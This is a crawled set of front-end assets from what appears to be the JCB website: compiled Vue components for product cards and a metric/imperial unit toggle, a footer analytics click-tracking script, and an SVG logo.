    const multipleFinancialOptions = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.finance && props.product.finance.length > 1);
    const quoteLink = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return props.product.buttons.filter(button => button.type === 'price')[0]?.dataUrl;
    });
    const detailsData = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.getDetailsData(props.product.productData));
    const hasFinancialData = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.finance?.length);
    const tags = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.productData?.filter(data => data.tag && data.value === 'true'));
    function handleGaClick(action, linkText) {
      const linkUrl = getLinkUrlFromAction(action);
      const location = productsStore.comparisonView ? 'compare' : 'card';
      const gaPayload = {
        event: `${props.gaEventPrefix || eventListingType.value}_list_${location}_${action}`,
        component_name: `${props.gaComponentPrefix || componentListingType.value}_listing_${location}`,
        link_text: linkText,
        link_url: linkUrl,
        product_name: props.product.title,
        product_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        measurement_system: productsStore.system || null,
        finance_available_product: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true')
      };
      gaPush(gaPayload);
    }
    function handleEcommerceGa(eventType, isQuoteRequest) {
      const baseItemData = {
        item_id: props.product.SKU,
        item_name: props.product.title,
        item_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        finance_available_item: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true'),
        price: 0,
        quantity: 1
      };
      const eventSpecificData = {
        add_to_cart: {
          quote_request: isQuoteRequest,
          brochure_download: !isQuoteRequest
        },
        select_item: {
          item_list_name: config.itemListName,
          item_list_id: config.itemListId,
          index: props.position
        }
      };
      const gaPayload = {
        event: eventType,
        ecommerce: {
          currency: productsStore.currency,
          items: [{
            ...baseItemData,
            ...(eventSpecificData[eventType] || {})
          }]
        }
      };
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }
    function selectItemEcommerceGa() {
      handleEcommerceGa('select_item');
    }
    function addToCartEcommerceGa(isQuoteRequest) {
      handleEcommerceGa('add_to_cart', isQuoteRequest);
    }
    function handleViewProductClick() {
      handleGaClick('view_product', config.viewProductLabel);
      selectItemEcommerceGa();
    }
    function getLinkUrlFromAction(action) {
      switch (action) {
        case 'buy_online':
          return props.product.buyNowBtnUrl || '';
        case 'view_product':
          return props.product.viewModelBtnUrl || '';
      }
    }
    (0,runtime_core_esm_bundler/* onBeforeMount */.KC)(() => {
      isCheckedForComparison.value = isComparisonProduct();
    });
    function addToBasket(element) {
      const linkText = element.target.innerText;
      const referrer = element.target.getAttribute('data-basket-referrer');
      const gaName = element.target.getAttribute('data-ga-action');
      productsStore.addItemToBasket(props.product, referrer);
      addToCartEcommerceGa(gaName === 'add_to_quote');
      handleGaClick(gaName, linkText);
    }
    const isCheckedForComparison = (0,reactivity_esm_bundler/* ref */.KR)(false);
    function toggleCheckedComparisonItem() {
      productsStore.handleProductComparisonToggle(props.product);
      isCheckedForComparison.value = isComparisonProduct();
      gaPush({
        event: `${props.gaEventPrefix || eventListingType.value}_list_card_compare`,
        component_name: `${props.gaComponentPrefix || componentListingType.value}_listing_card`,
        link_text: config.compareLabel,
        link_url: '',
        product_name: props.product.title,
        product_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        measurement_system: productsStore.system || null,
        selected_value: isCheckedForComparison.value,
        finance_available_product: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true')
      });
    }

    /** Checks to see if the product is a candidate for comparison. Uses the product store as a source of truth.
     * */
    function isComparisonProduct() {
      return !!productsStore.comparisonProducts[props.product.id];
    }
    const maxCompareCountReached = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return productsStore.comparisonProductsCount >= productsStore.maxItemsToCompare && !isCheckedForComparison.value;
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(componentTag.value), (0,runtime_core_esm_bundler/* mergeProps */.v6)({
        class: "c-product-card",
        itemprop: "itemListElement",
        itemscope: "",
        itemtype: "https://schema.org/Product"
      }, componentAttributes.value), {
        default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("meta", {
          itemprop: "position",
          content: __props.position
        }, null, 8, _hoisted_1), _hoisted_2, (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [__props.product.image.altName ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("img", {
          key: 0,
          src: __props.product.image.url,
          alt: __props.product.image.altName,
          loading: "lazy",
          itemprop: "image"
        }, null, 8, _hoisted_6)) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("img", {
          key: 1,
          src: __props.product.image.url,
          role: "presentation",
          loading: "lazy",
          itemprop: "image"
        }, null, 8, _hoisted_7))]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_8, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_9, [((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(productTitleHeadingTag.value), {
          class: "c-product-card__heading",
          itemprop: "name"
        }, {
          default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)(__props.product.title), 1)]),
          _: 1
        })), __props.showTags ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", _hoisted_10, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(tags.value, (tag, i) => {
          return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
            role: "listitem",
            key: `${tag.type}-${i}`
          }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_11, [_hoisted_12, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(tag.label), 1)])]);
        }), 128))])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
          class: "c-product-card__description",
          itemprop: "description",
          innerHTML: __props.product.description
        }, null, 8, _hoisted_13)])]), __props.showDetails && detailsData.value.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_14, [__props.productDetailsHeading ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(productDetailsHeadingTag.value), {
          key: 0,
          class: "c-product-card__details-heading"
        }, {
          default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)(__props.productDetailsHeading), 1)]),
          _: 1
        })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dl", _hoisted_15, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(detailsData.value, dataPoint => {
          return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, {
            key: dataPoint.propertyId
          }, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).hasRangeDetail(dataPoint) ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_range/* default */.A, {
            key: 0,
            dataPoint: dataPoint
          }, null, 8, ["dataPoint"])) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_non_range/* default */.A, {
            key: 1,
            dataPoint: dataPoint
          }, null, 8, ["dataPoint"]))], 64);
        }), 128))])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_16, [__props.product.showQuoteRequestButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 0,
          "data-qa": "pcta-quote",
          "data-basket-referrer": "quote-request",
          "data-ga-action": "add_to_quote",
          onClick: addToBasket,
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_17, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).addToQuoteBtnTitle), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.showBrochureDownloadButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 1,
          "data-qa": "pcta-download",
          "data-basket-referrer": "brochure-download",
          "data-ga-action": "download_brochure",
          onClick: addToBasket,
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_18, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).brochuteBtnTitle), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.buyNowBtnUrl ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("a", {
          key: 2,
          onClick: _cache[0] || (_cache[0] = $event => handleGaClick('buy_online', (0,reactivity_esm_bundler/* unref */.R1)(config).buyOnlineBtnTitle)),
          href: __props.product.buyNowBtnUrl,
          "data-qa": "pcta-buy",
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_20, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).buyOnlineBtnTitle), 1)], 8, _hoisted_19)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.viewModelBtnUrl ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("a", {
          key: 3,
          onClick: _cache[1] || (_cache[1] = $event => handleViewProductClick()),
          href: __props.product.viewModelBtnUrl,
          class: "c-button c-button--primary c-product-card__button c-product-card__button--view-product",
          "data-qa": "view-product-btn"
        }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).viewProductLabel), 9, _hoisted_21)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !__props.product.excludeFromProductComparison && !(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 4,
          disabled: maxCompareCountReached.value,
          class: "c-button c-button--primary c-product-card__button c-product-card__button--compare",
          "data-qa": "product-compare-checkbox",
          onClick: toggleCheckedComparisonItem
        }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
          class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-card__checkbox", {
            'c-product-card__checkbox--checked': isCheckedForComparison.value
          }]),
          "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).compareLabel
        }, null, 10, _hoisted_23), (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareLabel), 1)], 8, _hoisted_22)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])]),
        _: 1
      }, 16);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card.vue



const __exports__ = product_cardvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card = (__exports__);

/***/ }),

/***/ 8575:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_listing_system_toggle)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "unit-toggle"
};
const _hoisted_2 = ["aria-label"];
const _hoisted_3 = {
  class: "unit-toggle__switch",
  "aria-label": "Toggle between metric and imperial units"
};
const _hoisted_4 = ["checked"];
const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "unit-toggle__slider",
  "data-qa": "unit-toggle"
}, null, -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = {
  class: "visually-hidden",
  role: "status"
};


/* harmony default export */ const product_listing_system_togglevue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-system-toggle',
  props: {
    type: {
      type: String,
      required: false
    },
    isUnitSystemToggleVisible: {
      type: Boolean,
      required: false
    },
    gaEventPrefix: {
      type: String,
      required: false
    },
    gaComponentPrefix: {
      type: String,
      required: false
    }
  },
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const props = __props;
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isSystemMetric = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system === 'metric');
    const listingTypePrefixes = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.listingTypePrefixes);
    function toggleMeasurementSystem() {
      productsStore.system = isSystemMetric.value ? 'imperial' : 'metric';
      productsStore.resetAllFilters();
      handleGaClick();
    }
    function getGaPayload() {
      const {
        eventListingType,
        componentListingType
      } = listingTypePrefixes.value;
      const sharedPayloadProperties = {
        selected_measurement_system: productsStore.system || null,
        ...(config.category && {
          product_category: config.category
        })
      };

      // Product specification
      if (props.type === 'spec') {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_spec_toggle_measurement_system`,
          component_name: `${props.gaComponentPrefix || componentListingType}_specifications`,
          product_name: config.productName
        };
      }

      // Product listing in comparison view
      if (productsStore.comparisonView) {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_list_compare_toggle_measurement`,
          component_name: `${props.gaComponentPrefix || componentListingType}_listing_compare`
        };
      }

      // Default Product listing
      return {
        ...sharedPayloadProperties,
        event: `${props.gaEventPrefix || eventListingType}_list_toggle_measurement_system`,
        component_name: `${props.gaComponentPrefix || componentListingType}_listing`
      };
    }
    function handleGaClick() {
      const gaPayload = getGaPayload();
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).isUnitSystemToggleVisible || __props.isUnitSystemToggleVisible ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).metric
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).metric), 9, _hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        class: "unit-toggle__input",
        type: "checkbox",
        checked: !isSystemMetric.value,
        onChange: toggleMeasurementSystem
      }, null, 40, _hoisted_4), _hoisted_5]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).imperial
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).imperial), 9, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(!isSystemMetric.value ? (0,reactivity_esm_bundler/* unref */.R1)(config).imperial : (0,reactivity_esm_bundler/* unref */.R1)(config).metric), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue



const __exports__ = product_listing_system_togglevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_system_toggle = (__exports__);

/***/ })

}]);
//# sourceMappingURL=8078.35d00ddf013a6c890d75.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6159.b9af69a17e85bb211aa2.js
body_size: 203
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6159],{

/***/ 6159:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const footer = document.querySelector('.c-footer');
const links = footer?.getElementsByTagName('a');
const buttons = footer?.getElementsByTagName('button');
function gaClickHandler(event) {
  const gaComponentName = 'footer';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function init() {
  if (!footer) {
    return;
  }
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6159.b9af69a17e85bb211aa2.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jcb.com/globalassets/global-icons/logo.svg
body_size: 2053
content:
<svg viewBox="0 0 124 48" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_58_2729)">
<path d="M124 0H0V47.74H124V0Z" fill="#FCAF26"/>
<path d="M8.69699 7.07758H115.303C116.136 7.07758 116.813 7.74449 116.813 8.56456V39.1755C116.813 39.9956 116.136 40.6625 115.303 40.6625H8.69699C7.86424 40.6625 7.18701 39.9956 7.18701 39.1755V8.56456C7.18701 7.74449 7.86424 7.07758 8.69699 7.07758Z" fill="#231F20"/>
<path d="M35.6531 35.1134C33.8126 36.8524 31.0907 37.2481 27.0825 37.2481H21.3828C13.4019 37.2481 10.8647 35.4006 10.8647 29.0282V25.5533H18.5151C18.5151 25.8787 18.4795 26.2042 18.4795 26.4946C18.4795 29.6792 19.2895 30.6939 22.4877 30.6939H26.1655C29.1077 30.6939 29.6229 29.609 29.6229 26.9637V10.6355H37.7884V29.5356C37.7884 31.8171 36.9427 33.8817 35.6563 35.1102" fill="white"/>
<path d="M67.5831 19.8701C67.5831 17.7705 66.2222 16.9025 63.28 16.9025H56.7346C51.4367 16.9025 50.1503 17.5918 50.1503 22.0815V25.7383C50.1503 29.8674 51.9519 30.6971 56.7346 30.6971H61.4784C66.0018 30.6971 67.8034 30.228 67.8034 27.0753V26.7849H76.0792C76.1148 27.4742 76.1537 28.09 76.1537 28.7027C76.1537 31.9607 75.3825 34.1337 73.4675 35.509C71.4455 36.9928 68.2441 37.2832 63.5716 37.2832H54.4501C50.2215 37.2832 47.2405 37.1013 44.9236 35.3271C42.6814 33.5881 41.8324 31.2012 41.8324 27.6146V20.4477C41.8324 12.5532 45.3254 10.31 54.4469 10.31H63.5684C68.2409 10.31 71.4034 10.527 73.3541 12.0108C75.0812 13.3127 75.8167 15.4857 75.8167 18.6352C75.8167 19.1075 75.8167 19.6117 75.7811 20.119H67.5799V19.8637L67.5831 19.8701Z" fill="white"/>
<path d="M79.6791 36.9609V10.6387H103.771C109.765 10.6387 112.672 13.0287 112.672 17.9875C112.672 20.8115 111.421 22.5505 108.738 23.5621C112.121 24.1045 113.592 26.0606 113.592 29.8259C113.592 34.8932 110.945 36.9577 105.021 36.9577H79.6791V36.9609ZM104.283 18.7118C104.283 17.4099 103.437 16.5388 102.186 16.5388H87.8414V20.8817H102.186C103.547 20.8817 104.283 20.1222 104.283 18.7086M105.167 28.5623C105.167 27.1519 104.283 26.2457 102.925 26.2457H87.8446V30.9874H102.925C104.357 30.9874 105.167 30.1195 105.167 28.5623Z" fill="white"/>
<path d="M21.8332 10.6419H10.842V21.4625H21.8332V10.6419Z" fill="#FCAF26"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8715 16.0474C18.8715 16.0474 19.053 16.041 19.1016 16.0378C19.1534 16.0346 19.2506 16.0282 19.309 16.1399C19.3252 16.1686 19.4159 16.4431 19.4256 16.475C19.4386 16.5069 19.4645 16.6568 19.3446 16.6824C19.3219 16.6888 19.1113 16.727 19.1113 16.727L18.8715 16.0442V16.0474ZM18.4632 14.7806C18.4632 14.7806 18.6965 14.7965 18.7549 14.8029C18.8132 14.8093 18.8521 14.8348 18.8748 14.8827C18.891 14.9146 18.9784 15.1667 18.9882 15.1954C18.9979 15.2241 19.0433 15.3741 18.9136 15.3773C18.8942 15.3773 18.6609 15.3773 18.6609 15.3773L18.4632 14.7806ZM17.637 14.0562C17.637 14.0562 18.622 14.1966 18.7127 14.2094C19.121 14.2732 19.2992 14.5987 19.3511 14.7518C19.3673 14.8029 19.4807 15.1571 19.4969 15.1954C19.6103 15.4921 19.3252 15.6485 19.3252 15.6485C19.3252 15.6485 19.6492 15.7059 19.7594 15.9644C19.7594 15.9644 19.9635 16.5547 19.9862 16.6154C20.0056 16.676 20.1514 17.1483 19.6524 17.3206C19.5844 17.3429 18.784 17.5535 18.784 17.5535L17.6402 14.0594L17.637 14.0562Z" fill="#231F20"/>
<path d="M13.6579 13.4691L15.2683 13.7084L15.5276 14.5731L15.1517 14.5412C15.1517 14.5412 16.0784 17.4642 16.1108 17.5535C16.2275 17.8822 16.2988 18.2236 15.79 18.3895C15.722 18.4119 15.2521 18.5459 15.1938 18.5587C14.9022 18.6257 14.5295 18.6289 14.3837 18.1789L13.794 16.3728L14.5166 16.3218C14.5166 16.3218 14.8147 17.2504 14.8406 17.3174C14.9054 17.512 14.9475 17.5854 15.1517 17.5375C15.304 17.5024 15.2975 17.4418 15.2586 17.3142C15.2424 17.2599 14.3708 14.4774 14.3708 14.4774L13.9593 14.4455L13.6547 13.4659L13.6579 13.4691Z" fill="#231F20"/>
<path d="M16.0623 13.8137C16.1335 13.8264 16.652 13.9062 16.7395 13.919C16.827 13.9317 17.3098 14.0115 17.4362 14.4487C17.4686 14.5572 17.7213 15.3262 17.7213 15.3262L17.1089 15.3198C17.1089 15.3198 16.9955 14.9465 16.9695 14.8827C16.9112 14.7263 16.908 14.6848 16.7233 14.6593C16.5386 14.6369 16.5483 14.7135 16.5872 14.8444C16.6099 14.9114 17.164 16.727 17.1899 16.8036C17.2547 17.011 17.2709 17.0908 17.4686 17.0557C17.6403 17.0174 17.6079 16.9281 17.5625 16.7749C17.5463 16.7238 17.3713 16.1814 17.3713 16.1814L17.9805 16.1367C17.9805 16.1367 18.2916 17.1004 18.3078 17.145C18.324 17.1897 18.4536 17.5822 18.0842 17.7481C18.0356 17.7705 18.0356 17.7737 17.987 17.7896C17.9384 17.8056 17.4459 17.9428 17.3973 17.9556C17.3487 17.9683 16.8821 18.1087 16.7298 17.6556C16.7168 17.6109 15.7253 14.4136 15.6702 14.2572C15.5795 13.9924 15.6767 13.7658 16.0558 13.8169" fill="#231F20"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.0066 12.9649C13.308 13.0128 18.567 13.8552 18.8003 13.8935C19.0336 13.9318 19.4257 13.986 19.5909 14.4678C19.6233 14.5604 20.3362 16.6632 20.3653 16.7526C20.3945 16.8419 20.6019 17.3237 20.0154 17.5024C19.9279 17.528 14.9864 19.0469 14.8665 19.082C14.7467 19.1171 14.28 19.3117 14.0889 18.6448C14.0889 18.6448 12.5789 13.9381 12.5108 13.7243C12.4558 13.552 12.4136 13.4148 12.4039 13.3063C12.3747 12.9202 12.6178 12.9075 12.8187 12.933C12.8932 12.9426 12.9612 12.9553 13.0098 12.9617M12.8705 12.7032C13.0034 12.7224 18.7419 13.6541 18.8878 13.6797C19.0368 13.702 19.6006 13.7626 19.8275 14.3976C19.8696 14.5189 20.5857 16.6345 20.6181 16.7398C20.7445 17.1323 20.6894 17.5407 20.1677 17.7099C19.9959 17.7673 15.0707 19.3053 15.0091 19.3245C14.873 19.366 14.1504 19.6819 13.888 18.8586C13.888 18.8586 12.2937 13.9222 12.2451 13.7754C12.1706 13.5425 12.1252 13.3478 12.1252 13.2042C12.1252 12.5628 12.7409 12.6905 12.8705 12.7032Z" fill="#231F20"/>
</g>
<defs>
<clipPath id="clip0_58_2729">
<rect width="124" height="47.74" fill="white"/>
</clipPath>
</defs>
</svg>
